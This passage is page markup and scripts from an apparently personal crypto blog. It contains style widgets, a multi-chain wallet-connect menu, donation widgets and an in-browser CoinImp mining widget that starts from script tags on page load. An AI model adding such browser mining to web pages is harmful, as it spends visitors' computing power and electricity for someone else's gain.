    tag.style.backgroundColor = event.target.value;
  }
});

document.getElementById("widget_headerbackgroundColor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".menu")) {
    tag.style.backgroundImage = "none";
    tag.style.backgroundColor = event.target.value;
  }
});

document.getElementById("widget_menubackgroundColor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".menu")) {
    tag.style.backgroundImage = "none";
    tag.style.backgroundColor = event.target.value;
  }
});

document.getElementById("widget_contentbackgroundColor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".grid-content")) {
    tag.style.backgroundImage = "none";
    tag.style.backgroundColor = event.target.value;
  }
});

document.getElementById("widget_widgetbackgroundColor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".grid-widget")) {
    tag.style.backgroundImage = "none";
    tag.style.backgroundColor = event.target.value;
  }
});

document.getElementById("widget_widgetbackgroundColor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".grid-widget")) {
    tag.style.backgroundImage = "none";
    tag.style.backgroundColor = event.target.value;
  }
});

document.getElementById("widget_footerbackgroundColor").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("footer")) {
    tag.style.backgroundImage = "none";
    tag.style.backgroundColor = event.target.value;
  }
});

document.getElementById("widget_heading1fontsize").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h1")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_heading2fontsize").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h2")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_heading3fontsize").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h3")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_heading4fontsize").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h4")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_heading5fontsize").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h5")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_heading6fontsize").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h6")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_headerfontsize").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".header")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_headerwidgetfontsize").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".header-widget")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_menufontsize").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".menu")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_widgetfontsize").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".grid-widget")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_footerfontsize").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("footer")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_contentfontsize").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".grid-content")) {
    tag.style.fontSize = event.target.value;
  }
});

document.getElementById("widget_heading1fontcolor").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h1")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_heading2fontcolor").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h2")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_heading3fontcolor").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h3")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_heading4fontcolor").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h4")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_heading5fontcolor").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h5")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_heading6fontcolor").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h6")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_headerfontcolor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".header")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_headerwidgetfontcolor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".header-widget")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_menufontcolor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".menu")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_widgetfontcolor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".grid-widget")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_footerfontcolor").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("footer")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_contentfontcolor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".grid-content")) {
    tag.style.color = event.target.value;
  }
});

document.getElementById("widget_heading1fontshadow").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h1")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_heading2fontshadow").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h2")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_heading3fontshadow").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h3")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_heading4fontshadow").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h4")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_heading5fontshadow").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h5")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_heading6fontshadow").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("h6")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_headerfontshadow").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".header")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_headerwidgetfontshadow").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".header-widget")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_widgetfontshadow").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".grid-widget")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_footerfontshadow").addEventListener("change", function(event) {
  for (let tag of document.getElementsByTagName("footer")) {
    tag.style.textShadow = event.target.value;
  }
});

document.getElementById("widget_contentfontshadow").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".grid-content")) {
    tag.style.textShadow = event.target.value;
  }
});

function rgbToHex(rgbColor) {
  // Extract RGB values from the computed style
  const rgbValues = rgbColor.match(/\d+/g).map(Number);
  const red = rgbValues[0];
  const green = rgbValues[1];
  const blue = rgbValues[2];

  // Convert RGB to hex
  const hexColor = `#${((1 << 24) + (red << 16) + (green << 8) + blue).toString(16).slice(1)}`;
  return hexColor;
}
</script>

		</span>
		<span class="dappwallet">
			<button class="button" onclick="window.open('/coin')">
    Get <img style="height: 1em; border-radius:50%;" src="/assets/images/icon/0fp0exp-logo-square.png"/>
</button>

<button class="button" onclick="widget_show_dapp_wallet_menu()" id="connect">
    Connect &#128179;
</button>

<div class="wallet-status" style="font-size: 0.8rem; margin-top: 5px; color: white;">
    <span id="showAccount"></span>
    <span id="fajarpurnamatokenbalance"></span>
</div>

<div id="widget_connect_dapp_wallet_menu" style="display: none;">
    
    <h3>Connect Wallet</h3>
    <button onclick="widget_show_dapp_wallet_menu()">&#10060;</button>
    
    <div class="grid_dapp_wallet_list">
        
        <div onclick="openNewTab('/cryptocurrency/2022/03/01/web3-source-code-collection.html'); widget_show_dapp_wallet_menu()" id="dapp_source_code_connect">
            <img src="/assets/images/icon/Source_code_project_1171.svg" alt="Source Code" onerror="this.onerror=null;this.src='https://upload.wikimedia.org/wikipedia/commons/b/be/Source_code_project_1171.svg';"/>
            <p>Click the above image for basic sourced and click following button for processing token source code.</p>
            <button class="button" onclick="openNewTab('/cryptocurrency/2022/03/02/web3-simple-widgets.html')" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_evm(); widget_show_dapp_wallet_menu()" id="dapp_evm_connect">
            <img src="/assets/images/icon/crypto/ethereum-eth-logo.svg" alt="Ethereum Virtual Machine" onerror="this.onerror=null;this.src='https://cryptologos.cc/logos/ethereum-eth-logo.svg';"/>
            <p>Ethereum and EVM (ETC, BSC, AVAX-C-Chain, Polygon, etc).</p>
            <button class="button" onclick="watchasset_evm()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_ton(); widget_show_dapp_wallet_menu()" id="dapp_ton_connect">
            <img src="/assets/images/icon/crypto/toncoin-ton-logo.svg" alt="Telegram Open Network" onerror="this.onerror=null;this.src='https://cryptologos.cc/logos/toncoin-ton-logo.svg';"/>
            <p>Telegram Open Network (TON) decentralized application.</p>
            <button class="button" onclick="watchasset_ton()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_solana(); widget_show_dapp_wallet_menu()" id="dapp_solana_connect">
            <img src="/assets/images/icon/crypto/solana-sol-logo.svg" alt="Solana" onerror="this.onerror=null;this.src='https://cryptologos.cc/logos/solana-sol-logo.svg';"/>
            <p>Solana decentralized application.</p>
            <button class="button" onclick="watchasset_solana()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_tron(); widget_show_dapp_wallet_menu()" id="dapp_tron_connect">
            <img src="/assets/images/icon/crypto/tron-trx-logo.svg" alt="Tron" onerror="this.onerror=null;this.src='https://cryptologos.cc/logos/tron-trx-logo.svg';"/>
            <p>Tron decentralized application.</p>
            <button class="button" onclick="watchasset_tron()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_near(); widget_show_dapp_wallet_menu()" id="dapp_near_connect">
            <img src="/assets/images/icon/crypto/near-protocol-near-logo.svg" alt="Near" onerror="this.onerror=null;this.src='https://cryptologos.cc/logos/near-protocol-near-logo.svg';"/>
            <p>Near decentralized application.</p>
            <button class="button" onclick="watchasset_near()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_wax(); widget_show_dapp_wallet_menu()" id="dapp_wax_connect">
            <img src="/assets/images/icon/crypto/wax-waxp-logo.png" alt="Wax" onerror="this.onerror=null;this.src='https://cryptologos.cc/logos/wax-waxp-logo.png';"/>
            <p>Wax decentralized application.</p>
            <button class="button" onclick="watchasset_wax()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_myalgo(); widget_show_dapp_wallet_menu()" id="dapp_myalgo_connect">
            <img src="/assets/images/icon/crypto/myalgo.png" alt="Myalgo" onerror="this.onerror=null;this.src='https://ml.globenewswire.com/Resource/Download/abe9938b-0ff0-4d09-8f8e-da43ca142899?size=2';"/>
            <p>Myalgo wallet for Algorand decentralized application.</p>
            <button class="button" onclick="watchasset_myalgo()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_sync2(); widget_show_dapp_wallet_menu()" id="dapp_sync2_connect">
            <img src="/assets/images/icon/crypto/vechain-sync.png" alt="Sync2" onerror="this.onerror=null;this.src='https://sync.vecha.in/img/sync2-logo.cf3878b5.svg';"/>
            <p>Sync2 wallet for Vechain decentralized application.</p>
            <button class="button" onclick="watchasset_sync2()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_scatter(); widget_show_dapp_wallet_menu()" id="dapp_scatter_connect">
            <img src="/assets/images/icon/crypto/scatter.png" alt="Scatter" onerror="this.onerror=null;this.src='https://a.fsdn.com/allura/s/scatter-wallet/icon?e0bf611bbcdb34765d34dd420ecd7d9d26957fbcf061736d3bc09103c5e1c7e7?&w=148';"/>
            <p>Scatter wallet for EOS decentralized application.</p>
            <button class="button" onclick="watchasset_scatter()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_anchorlink(); widget_show_dapp_wallet_menu()" id="dapp_anchorlink_connect">
            <img src="/assets/images/icon/crypto/anchor.png" alt="Anchorlink" onerror="this.onerror=null;this.src='https://play-lh.googleusercontent.com/DVLJnVhhOe99bwJjZ-00lAeaw-rqPPj2HRmlXOC0cr-xAOcWkjy8NuLGjB0kMdMBlg';"/>
            <p>Anchor Link wallet for EOS decentralized application.</p>
            <button class="button" onclick="watchasset_anchorlink()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_ontology(); widget_show_dapp_wallet_menu()" id="dapp_ontology_connect">
            <img src="/assets/images/icon/crypto/ontology-ont-logo.svg" alt="Ontology" onerror="this.onerror=null;this.src='https://cryptologos.cc/logos/ontology-ont-logo.svg';"/>
            <p>Ontology decentralized application.</p>
            <button class="button" onclick="watchasset_ontology()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_rabbet(); widget_show_dapp_wallet_menu()" id="dapp_rabbet_connect">
            <img src="/assets/images/icon/crypto/rabbet.png" alt="Rabbet" onerror="this.onerror=null;this.src='https://rabet.io/_next/static/images/rabet-token-3d662acd0f81ec48239c37e7846c1e9b.png';"/>
            <p>Rabbet wallet for Stellar Lumen decentralized application.</p>
            <button class="button" onclick="watchasset_rabbet()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_freighter(); widget_show_dapp_wallet_menu()" id="dapp_freighter_connect">
            <img src="/assets/images/icon/crypto/freighter.png" alt="Freighter" onerror="this.onerror=null;this.src='https://raw.githubusercontent.com/stellar/freighter/master/docs/static/images/logo.png';"/>
            <p>Freighter wallet for Stellar Lumen decentralized application.</p>
            <button class="button" onclick="watchasset_freighter()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_hivesigner(); widget_show_dapp_wallet_menu()" id="dapp_hivesigner_connect">
            <img src="/assets/images/icon/crypto/hive-signer.svg" alt="Hivesigner" onerror="this.onerror=null;this.src='https://www.gitbook.com/cdn-cgi/image/width=256,dpr=2,height=40,fit=contain,format=auto/https%3A%2F%2F893886245-files.gitbook.io%2F~%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MYEMNx5PYZZa1LcwzsH%252Favatar-rectangle-1618387137960.png%3Fgeneration%3D1618387138151993%26alt%3Dmedia';"/>
            <p>Hive Signer for Hive decentralized application.</p>
            <button class="button" onclick="watchasset_hivesigner()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_hivekeychain(); widget_show_dapp_wallet_menu()" id="dapp_hivekeychain_connect">
            <img src="/assets/images/icon/crypto/hive-keychain.jpg" alt="Hivekeychain" onerror="this.onerror=null;this.src='https://play-lh.googleusercontent.com/aKTM-Y-qfpR4aVGos9GdYCqLySZhkKN1WSLbZyIw5ZFs2a5A8FA9WPRYdDoLz7aMfQ';"/>
            <p>Hive Key Chain for Hive decentralized application.</p>
            <button class="button" onclick="watchasset_hivekeychain()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_zilpay(); widget_show_dapp_wallet_menu()" id="dapp_zilpay_connect">
            <img src="/assets/images/icon/crypto/zilpay.png" alt="Zilpay" onerror="this.onerror=null;this.src='https://avatars.githubusercontent.com/u/51472441?s=280&v=4';"/>
            <p>Zilpay wallet for Zilliqa decentralized application.</p>
            <button class="button" onclick="watchasset_zilpay()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_neoline_n2(); widget_show_dapp_wallet_menu()" id="dapp_neoline_connect">
            <img src="/assets/images/icon/crypto/neoline.png" alt="Neoline N2" onerror="this.onerror=null;this.src='https://play-lh.googleusercontent.com/TObkXJ6AbaWuE-oEYnfxH4fT6wsZvZTxa2O0hD4AHt2AQnAz6U9qFQ6CHqtijA7aaA';"/>
            <p>Neoline wallet for Neo N2 decentralized application.</p>
            <button class="button" onclick="watchasset_neoline_n2()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_neoline_n3(); widget_show_dapp_wallet_menu()" id="dapp_neoline_connect">
            <img src="/assets/images/icon/crypto/neoline.png" alt="Neoline N3" onerror="this.onerror=null;this.src='https://play-lh.googleusercontent.com/TObkXJ6AbaWuE-oEYnfxH4fT6wsZvZTxa2O0hD4AHt2AQnAz6U9qFQ6CHqtijA7aaA';"/>
            <p>Neoline wallet for Neo N3 decentralized application.</p>
            <button class="button" onclick="watchasset_neoline_n3()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_keplr(); widget_show_dapp_wallet_menu()" id="dapp_keplr_connect">
            <img src="/assets/images/icon/crypto/keplr.png" alt="Keplr" onerror="this.onerror=null;this.src='https://pbs.twimg.com/profile_images/1655533623842570240/nryha-km_400x400.png';"/>
            <p>Keplr wallet for Cosmos and other decentralized application.</p>
            <button class="button" onclick="watchasset_keplr()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_keeper(); widget_show_dapp_wallet_menu()" id="dapp_keeper_connect">
            <img src="/assets/images/icon/crypto/keeper.webp" alt="Keeper" onerror="this.onerror=null;this.src='https://1783777576-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/collections%2FIJUS6efsaCZ8dr27z9I9%2Ficon%2FsqO9yOQfpJpkivlFG152%2F512x512_logo_white.png?alt=media&token=1e6971a1-0126-4c09-8ec7-f71166275d52';"/>
            <p>Keeper wallet for Waves decentralized application.</p>
            <button class="button" onclick="watchasset_keeper()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
        <div onclick="dapp_iwallet(); widget_show_dapp_wallet_menu()" id="dapp_iwallet_connect">
            <img src="/assets/images/icon/crypto/iwallet.jpg" alt="IWallet" onerror="this.onerror=null;this.src='https://lh3.googleusercontent.com/1AsTI_tgOrRyrxiFs311c3i5VWAGmgglTyKCPKwijutMLeDIk1fEgcIUcMDUPOrGb259_D6HB5Gbw656LwxtTNLs=w128-h128-e365-rj-sc0x00ffffff';"/>
            <p>IWallet for IOST decentralized application.</p>
            <button class="button" onclick="watchasset_iwallet()" style="font-size: 0.8rem !important; padding: 2px 8px;">
                Add Token
            </button>
        </div>
        
    </div>
</div>

<script>
function widget_show_dapp_wallet_menu(){
    const menu = document.getElementById("widget_connect_dapp_wallet_menu");
    if(getComputedStyle(menu).display != "none"){
        menu.style.display = "none";
    } else {
        menu.style.display = "block";
    }
}
</script>
		</span>
	</div>
	<div class="header">
		<h1>My Blogger Income June 2021 Took Technical Analysis Course</h1>
	</div>

	<div class="menu">
		<nav>
    <button style="cursor: pointer;" class="menu" onclick="showing_navigation_menu()">&#8801;</button><a href="https://0fajarpurnama0.github.io" class="menu">&#127969;</a><a href="https://0fajarpurnama0.github.io/cryptocurrency" class="menu">&#128281;</a><!-- <a href="https://0fajarpurnama0.github.io/cryptocurrency" class="menu">Crypto ₿</a><a href="https://0fajarpurnama0.github.io/internet" class="menu">Computers &#128187;</a><a href="https://0fajarpurnama0.github.io/bachelor" class="menu">Bachelor &#x1F393;</a><a href="https://0fajarpurnama0.github.io/masters" class="menu">Masters &#128104;&#8205;&#128300;</a><a href="https://0fajarpurnama0.github.io/doctoral" class="menu">Doctoral &#128373;</a><a href="https://0fajarpurnama0.github.io/service" class="menu">Service &#127970;</a><a href="https://0fajarpurnama0.github.io/tools" class="menu">Tools &#128736;</a><a href="https://0fajarpurnama0.github.io/finance" class="menu">Finance &#128184;</a><a href="https://0fajarpurnama0.github.io/pentest" class="menu">PenTest &#128296;</a><a href="https://0fajarpurnama0.github.io/blogging-income" class="menu">&#128202;</a><a href="https://0fajarpurnama0.github.io/story" class="menu">Story &#128217;</a><a href="https://0fajarpurnama0.github.io/programming" class="menu">Programming &#128187;</a><a href="https://0fajarpurnama0.github.io/misc" class="menu">Misc &#x1F500;</a><a href="https://0fajarpurnama0.github.io/vip" class="menu">VIP &#129333;</a><a href="https://0fajarpurnama0.github.io/nft" class="menu">NFTs &#128722;</a><a href="https://0fajarpurnama0.github.io/transparency" class="menu">Transparency &#128214;</a><a href="https://0fajarpurnama0.github.io/matakuliah" class="menu">Mata Kuliah &#127979;</a>
    -->
    
        <a href="/all" class="menu">All</a>
    
        <a href="/compressed" class="menu">Compressed &#128476;</a>
    
        <a href="/cryptocurrency" class="menu">Crypto ₿</a>
    
        <a href="/internet" class="menu">Computers &#128187;</a>
    
        <a href="/bachelor" class="menu">Bachelor &#x1F393;</a>
    
        <a href="/masters" class="menu">Masters &#128104;&#8205;&#128300;</a>
    
        <a href="/doctoral" class="menu">Doctoral &#128373;</a>
    
        <a href="/academic" class="menu">Academic &#128104;&#8205;&#127979;</a>
    
        <a href="/service" class="menu">Service &#127970;</a>
    
        <a href="/tools" class="menu">Tools &#128736;</a>
    
        <a href="/pentest" class="menu">PenTest &#128296;</a>
    
        <a href="/blogging-income" class="menu">BI &#128202;</a>
    
        <a href="/story" class="menu">Story &#128217;</a>
    
        <a href="/stories" class="menu">Stories &#128217;</a>
    
        <a href="/library" class="menu">Library &#128217;</a>
    
        <a href="/projects" class="menu">Projects &#128187;</a>
    
        <a href="/programming" class="menu">Programming &#128187;</a>
    
        <a href="/misc" class="menu">Misc &#x1F500;</a>
    
        <a href="/vip" class="menu">VIP &#129333;</a>
    
        <a href="/nft" class="menu">NFTs &#128722;</a>
    
        <a href="/transparency" class="menu">Transparency &#128214;</a>
    
        <a href="/finance" class="menu">Finance &#128184;</a>
    
        <a href="/tradingsignals" class="menu">Trading Signals &#128200;</a>
    
        <a href="/matakuliah" class="menu">Mata Kuliah &#127979;</a>
    
        <a href="/cv" class="menu">Curriculum Vitae &#128203;</a>
    
</nav>
	</div>

	<div id="grid-container" class="grid-container">

		<div id="grid-widget" class="grid-widget">
			<p>Get 1000000 <a href="/coin/ico/">0FP0EXP Token</a> to remove widget entirely!</p>

			

			<div class="random-quotes-widget">
				<div id="quotes_random">
    </div>

<script>
    const xmlhttprandomquote = new XMLHttpRequest();
    xmlhttprandomquote.onload = function() {
        const random_quote = JSON.parse(this.responseText);
        
        // Logic to pick a random quote
        let fajar_quotes_length = random_quote.fajar_quotes.length;
        let other_quotes_length = random_quote.other_quotes.length;
        const authors = ["fajar_quotes", "other_quotes"];
        let authors_random = authors[Math.floor(Math.random() * authors.length)];
        let quote_random = 0;
        
        if (authors_random == "fajar_quotes"){
            quote_random = Math.floor(Math.random() * fajar_quotes_length);
        } else {
            quote_random = Math.floor(Math.random() * other_quotes_length);
        }
        
        print_quote(
            "quotes_random", 
            random_quote[authors_random][quote_random].quote, 
            random_quote[authors_random][quote_random].author
        );
    }
    xmlhttprandomquote.open("GET", "/assets/json/quote.json"); 
    xmlhttprandomquote.send();

    function print_quote(id, quote, author) {
        // I updated this to use clean HTML tags instead of the old specific classes
        document.getElementById(id).innerHTML = `
            <p style="font-style: italic; margin-bottom: 5px;">"${quote}"</p>
            <p style="text-align: right; font-weight: bold; margin-top: 0; color: var(--brand-accent);">— ${author}</p>
        `;
    }
</script>
			</div>

			<div id="coinimp-widget" class="coinimp-widget">
				<input id="coinimprange" type="range" min="0" max="100" value="10" />
<p id="coinimprangevalue"></p>
<p id="coinimpmessage"></p>
<p id="coinimpthrottle"></p>
<p id="coinimpthreads"></p>
<p id="coinimphashrate"></p>
<p id="coinimphashes"></p>
<br /><br />
<a href="http://maetrimal.com/22989623/mintme-mining-interface"> source code </a> <br />
<a href="http://maetrimal.com/22989623/mintme-old-mining-interface"> old source code </a>
<h3>get any <a href="/coin/ico/">0FP0EXP Token</a> to automatically turn off or 100000 <a href="https://cloudflare-ipfs.com/ipfs/QmYCdXnRjhG1YoD7h45XuRhE5QBeNdqWvFqWPKzFQqsLnQ/">0FP0EXP Token</a> to remove this JavaScript Mining.</h3>
<script src="/assets/js/3rdpartyweb3/coinimp.js"></script>
<script src="/assets/js/coinimpminer.js"></script>
			</div>

			<div id="buy-nft-widget" class="buy-nft-widget">
				<figure>
    <img id="mynfts-image" src="" alt="" />
    <figcaption id="mynfts-caption"></figcaption>
</figure>

<h3>Get 500000 <a href="/coin/ico/">0FP0EXP Token</a> to remove my NFTS advertisements!</h3>

<script>
    const xmlhttprandommynfts = new XMLHttpRequest();
    xmlhttprandommynfts.onload = function() {
      const mynfts = JSON.parse(this.responseText);

      // crypto donation
      let random_mynfts_number = Math.floor(Math.random() * mynfts.length);
      document.getElementById("mynfts-image").alt
= mynfts[random_mynfts_number].address;
      document.getElementById("mynfts-image").src
= mynfts[random_mynfts_number].image;
      document.getElementById("mynfts-caption").innerHTML = "<a href='"+ mynfts[random_mynfts_number].address +"'>"+ mynfts[random_mynfts_number].name +"</a>";
    }
    xmlhttprandommynfts.open("GET", "/assets/json/mynfts.json"); //https://0fajarpurnama0.github.io/assets/json/mynfts.json
    xmlhttprandommynfts.send();
</script>
			</div>

			<div id="cryptocurrency-donate-widget" class="cryptocurrency-donate-widget">
				<figure>
<div id="crypto-donation-image"></div>
<figcaption id="crypto-donation-description"></figcaption>
</figure>

<figure>
<img id="fiat-donation-image" src="" alt="" />
<figcaption id="fiat-donation-description"></figcaption>
</figure>

<h3>Get 400000 <a href="/coin/ico/">0FP0EXP Token</a> to remove this donation notification!</h3>

<script>
const xmlhttprandomdonation = new XMLHttpRequest();
xmlhttprandomdonation.onload = function() {
      const random_donation = JSON.parse(this.responseText);

      // crypto donation
      let random_crypto_donation_number = Math.floor(Math.random() * random_donation.cryptowallet.length);
      generateqrcode(random_donation.cryptowallet[random_crypto_donation_number].address, "crypto-donation-image");
      document.getElementById("crypto-donation-description").innerHTML = "<b>" + random_donation.cryptowallet[random_crypto_donation_number].name + "</b>" + ": " + random_donation.cryptowallet[random_crypto_donation_number].address;

      // fiat donation
      let random_fiat_donation_number = Math.floor(Math.random() * random_donation.digitalwallet.length);
      document.getElementById("fiat-donation-image").alt
= random_donation.digitalwallet[random_fiat_donation_number].category;
      document.getElementById("fiat-donation-image").src
= random_donation.digitalwallet[random_fiat_donation_number].image;
      document.getElementById("fiat-donation-description").innerHTML = "<b>" + random_donation.digitalwallet[random_fiat_donation_number].name + "</b>" + ": " + random_donation.digitalwallet[random_fiat_donation_number].address;
    }
    xmlhttprandomdonation.open("GET", "/assets/json/donation.json"); //https://0fajarpurnama0.github.io/assets/json/donation.json
    xmlhttprandomdonation.send();

      function generateqrcode(donation_address ,image_element_id) {
            let qrcode = new QRCode(document.getElementById(image_element_id), {
                  text: donation_address,
                  //width: 128,
                  //height: 128,
                  colorDark : "black",
                  colorLight : "white",
                  correctLevel : QRCode.CorrectLevel.H
            });
      }
</script>

<script src="/assets/js/3rdparty/qrcode.js"></script>

			</div>

			<div id="paypal-widget" class="paypal-widget">
				<form class="row" action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
      <input type="hidden" name="cmd" value="_s-xclick" />
      <div class="input-field col s12">
            <input type="hidden" name="on0" value="Donate" />
            <select name="os0">
                  <option value="" disabled selected>Donate</option>
                  <option value="Thanks for the drinks.">Thanks for the drinks. $1.00 USD</option>
                  <option value="Thanks for the meals.">Thanks for the meals. $10.00 USD</option>
                  <option value="Thanks for the living costs.">Thanks for the living costs. $50.00 USD</option>
                  <option value="Thanks for your generosity.">Thanks for your generosity. $100.00 USD</option>
            </select>
      </div>
      <div class="input-field col s12">
            <input type="hidden" name="on1" value="Your Name" /><label>Your Name</label><input type="text" name="os1" maxlength="200" />
      </div>
      <div class="input-field col s12">
            <input class="input-field" type="hidden" name="on2" value="Email" /><label>Email</label><input type="text" name="os2" maxlength="200" />
      </div>
            <input type="hidden" name="currency_code" value="USD" />
